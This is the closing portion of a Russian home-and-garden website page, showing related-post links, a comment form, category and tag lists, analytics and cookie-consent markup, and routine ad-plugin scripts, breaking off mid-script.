crp_firstcorrect" alt="Умный сад: ландшафтный дизайн в Тюмени" title="Умный сад: ландшафтный дизайн в Тюмени" srcset="https://mydesignclub.info/wp-content/uploads/2025/05/IMG_01-14-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2025/05/IMG_01-14-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2025/05/IMG_01-14-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2025/05/IMG_01-14-150x150.jpg 150w" /></figure><span class="crp_title">Умный сад: ландшафтный дизайн в Тюмени</span></a></li><li><a href="https://mydesignclub.info/schetchiki-vody/"     class="crp_link post-21941"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2023/02/Безымянный-5-340x340.png" class="crp_thumb crp_featured" alt="Счетчики воды" title="Счетчики воды" srcset="https://mydesignclub.info/wp-content/uploads/2023/02/Безымянный-5-340x340.png 340w, https://mydesignclub.info/wp-content/uploads/2023/02/Безымянный-5-150x150.png 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2023/02/Безымянный-5-340x340.png 340w, https://mydesignclub.info/wp-content/uploads/2023/02/Безымянный-5-150x150.png 150w" /></figure><span class="crp_title">Счетчики воды</span></a></li><li><a href="https://mydesignclub.info/polnyj-gajd-po-uxodu-za-zhidkimi-oboyami/"     class="crp_link post-23627"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-8-340x340.jpg" class="crp_thumb crp_firstcorrect" alt="Полный гайд по уходу за жидкими обоями" title="Полный гайд по уходу за жидкими обоями" srcset="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-8-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-8-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-8-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-8-150x150.jpg 150w" /></figure><span class="crp_title">Полный гайд по уходу за жидкими обоями</span></a></li><li><a href="https://mydesignclub.info/bolit-spina-kak-ee-ukrepit/"     class="crp_link post-22935"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/04/3232632-340x340.jpg" class="crp_thumb crp_featured" alt="Болит спина: как ее укрепить" title="Болит спина: как ее укрепить" srcset="https://mydesignclub.info/wp-content/uploads/2024/04/3232632-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/04/3232632-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/04/3232632-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/04/3232632-150x150.jpg 150w" /></figure><span class="crp_title">Болит спина: как ее укрепить</span></a></li><li><a href="https://mydesignclub.info/mobilnyj-dachnyj-domik-komfort-i-uyut/"     class="crp_link post-22199"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2023/12/325232-340x340.jpg" class="crp_thumb crp_featured" alt="Мобильный дачный домик: комфорт и уют" title="Мобильный дачный домик: комфорт и уют" srcset="https://mydesignclub.info/wp-content/uploads/2023/12/325232-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2023/12/325232-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2023/12/325232-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2023/12/325232-150x150.jpg 150w" /></figure><span class="crp_title">Мобильный дачный домик: комфорт и уют</span></a></li></ul><div class="crp_clear"></div></div>					<p>Пост опубликован: 03.03.2017</p>
					<div class="clear"></div>
					
<section id="comments">

		
<div id="respond">
	<div class="title">Оставить комментарий</div>
	<div id="cancel-comment-reply"> 
		<p><i><a rel="nofollow" id="cancel-comment-reply-link" href="/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></i></p>
	</div> 
	
		<form action="https://mydesignclub.info/wp-comments-post.php" method="post" id="commentform">
		<div class="respond_l">
						<div class="respond_inp">
				<input type="text" name="author" id="author" value="" placeholder="Имя" aria-required='true' />
			</div>
			<div class="respond_inp">
				<input type="text" name="email" id="email" value="" placeholder="E-mail" aria-required='true' />
			</div>
					</div>
		<div class="respond_text"><textarea name="comment" id="comment" cols="60%" rows="5" placeholder="Текст соощения..."></textarea></div>
		<div class="clear"></div>
		<div class="respond_sub"><input name="submit" type="submit" id="submit" value="Комментировать" /></div>
		<input type='hidden' name='comment_post_ID' value='8806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 
			
	</form>
	</div>

</section>				</div>
			</article>


				</section>
	
		<aside id="sidebar">
	<div class="widget">
	
	<div class="widget">
		<div class="widget_title">Рубрики</div>
		<nav class="nav_sb"><ul id="menu-sajdbar" class="menu"><li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9205"><a href="https://mydesignclub.info/"><span><span>Главная</span></span></a></li>
<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://mydesignclub.info/category/vannaya-komnata/"><span><span>Ванная комната</span></span></a></li>
<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://mydesignclub.info/category/vybor-shtor/"><span><span>Выбор штор</span></span></a></li>
<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9197"><a href="https://mydesignclub.info/category/dacha/"><span><span>Дача</span></span></a></li>
<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://mydesignclub.info/category/landshaftnyj-dizajn/"><span><span>Ландшафтный дизайн</span></span></a></li>
<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://mydesignclub.info/category/mebel-ikea/"><span><span>Мебель Икеа</span></span></a></li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9200"><a href="https://mydesignclub.info/category/dizajn_dekor/"><span><span>Мир дизайна и декора</span></span></a></li>
<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://mydesignclub.info/category/oborudovanie/"><span><span>Оборудование</span></span></a></li>
<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://mydesignclub.info/category/remont/"><span><span>Ремонт</span></span></a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9203"><a href="https://mydesignclub.info/category/sovety_i_idei/"><span><span>Советы и идеи</span></span></a></li>
<li id="menu-item-21045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21045"><a href="https://mydesignclub.info/category/stati/"><span><span>Статьи</span></span></a></li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9204"><a href="https://mydesignclub.info/sitemap/"><span><span>Карта сайта</span></span></a></li>
</ul></nav>
	</div>
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> 
	
</aside>
		<div class="clear"></div>
	</section>

<footer>

	<div class="f_wrapper">

		<div class="f_cont">
			
			
			
			
		</div>
		
		<div class="f_tags">
			<div class="title">Интересно</div>
			<a href="https://mydesignclub.info/tag/belaya-kuxnya/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 14px;">Белая кухня</a>
<a href="https://mydesignclub.info/tag/vertikalnoe-ozelenenie/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 14px;">Вертикальное озеленение</a>
<a href="https://mydesignclub.info/tag/dekorativnyj-kamin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 14px;">Декоративный камин</a>
<a href="https://mydesignclub.info/tag/dizajn-kvartiry-studii/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 14px;">Дизайн квартиры студии</a>
<a href="https://mydesignclub.info/tag/dizajn-kuxni/" class="tag-cloud-link tag-link-21 tag-link-position-5" style="font-size: 14px;">Дизайн кухни</a>
<a href="https://mydesignclub.info/tag/zonirovanie-komnat/" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 14px;">Зонирование комнат</a>
<a href="https://mydesignclub.info/tag/kuxnya-gostinaya/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 14px;">Кухня-гостиная</a>
<a href="https://mydesignclub.info/tag/letnij-dush/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 14px;">Летний душ</a>
<a href="https://mydesignclub.info/tag/mangal-iz-kirpicha/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 14px;">Мангал из кирпича</a>
<a href="https://mydesignclub.info/tag/otkosy-iz-sendvich-panelej/" class="tag-cloud-link tag-link-14 tag-link-position-10" style="font-size: 14px;">Откосы из сэндвич панелей</a>
<a href="https://mydesignclub.info/tag/plotnost-kirpicha/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 14px;">Плотность кирпича</a>
<a href="https://mydesignclub.info/tag/profnastil/" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 14px;">Профнастил</a>
<a href="https://mydesignclub.info/tag/radiatory-otopleniya/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 14px;">Радиаторы отопления</a>
<a href="https://mydesignclub.info/tag/rimskie-shtory/" class="tag-cloud-link tag-link-19 tag-link-position-14" style="font-size: 14px;">Римские шторы</a>
<a href="https://mydesignclub.info/tag/rulonnye-shtory/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 14px;">Рулонные шторы</a>
<a href="https://mydesignclub.info/tag/sadovoe-osveshhenie/" class="tag-cloud-link tag-link-25 tag-link-position-16" style="font-size: 14px;">Садовое освещение</a>
<a href="https://mydesignclub.info/tag/sovremennye-shtory/" class="tag-cloud-link tag-link-7 tag-link-position-17" style="font-size: 14px;">Современные шторы</a>
<a href="https://mydesignclub.info/tag/cvetniki-na-dache/" class="tag-cloud-link tag-link-10 tag-link-position-18" style="font-size: 14px;">Цветники на даче</a>
<a href="https://mydesignclub.info/tag/shtory-dlya-zala/" class="tag-cloud-link tag-link-22 tag-link-position-19" style="font-size: 14px;">Шторы для зала</a>
<a href="https://mydesignclub.info/tag/shtory-plisse/" class="tag-cloud-link tag-link-27 tag-link-position-20" style="font-size: 14px;">Шторы плиссе</a>
<a href="https://mydesignclub.info/tag/dvospalni-lizhka/" class="tag-cloud-link tag-link-144 tag-link-position-21" style="font-size: 14px;">двоспальні ліжка</a>
<a href="https://mydesignclub.info/tag/shtory-dlya-vannoj/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 14px;">шторы для ванной</a>		</div>
		
		<div class="clear"></div>
	
	</div>
	
	<div class="f_bot">
	
		<div class="copy">Copyright &copy; 2026 - <a href="/">MyDesignClub.Info</a> | Копирование информации запрещено!</div>
		
		<div class="stat">

			

			<!-- Yandex.Metrika counter -->
			<script type="text/javascript">
				(function (d, w, c) {
					(w[c] = w[c] || []).push(function() {
						try {
							w.yaCounter35182610 = new Ya.Metrika({
								id:35182610,
								clickmap:true,
								trackLinks:true,
								accurateTrackBounce:true,
								webvisor:true
							});
						} catch(e) { }
					});

					var n = d.getElementsByTagName("script")[0],
					s = d.createElement("script"),
					f = function () { n.parentNode.insertBefore(s, n); };
					s.type = "text/javascript";
					s.async = true;
					s.src = "https://mc.yandex.ru/metrika/watch.js";

					if (w.opera == "[object Opera]") {
						d.addEventListener("DOMContentLoaded", f, false);
					} else { f(); }
				})(document, window, "yandex_metrika_callbacks");
			</script>
			<noscript><div><img src="https://mc.yandex.ru/watch/35182610" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
			<!-- /Yandex.Metrika counter -->

		</div>
		
	</div>
	
</footer>

</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Мы используем файлы cookie на нашем веб-сайте. Нажав “Принять”, вы даете согласие на их использование. Вы тажке можете посетить раздел "Настройки", чтобы предоставить контролируемое согласие.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Настройки</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Принять</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span></span><style type="text/css" class="fluid-images">img{max-width:100%;height:auto;}</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=6.3.7' id='lptw-recent-posts-script-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":600,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' id='dynamic-to-top-js-extra'>
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"To Top","version":"0","min":"300","speed":"1100","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5' id='dynamic-to-top-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new 